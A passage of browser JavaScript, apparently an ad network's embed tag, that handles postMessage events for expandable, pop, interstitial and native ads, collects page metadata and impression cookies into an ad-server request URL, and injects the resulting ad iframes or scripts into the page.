			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=714c7e915c15839708eb23e4dc9732f6";
            url=url+"&time=1769504646";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
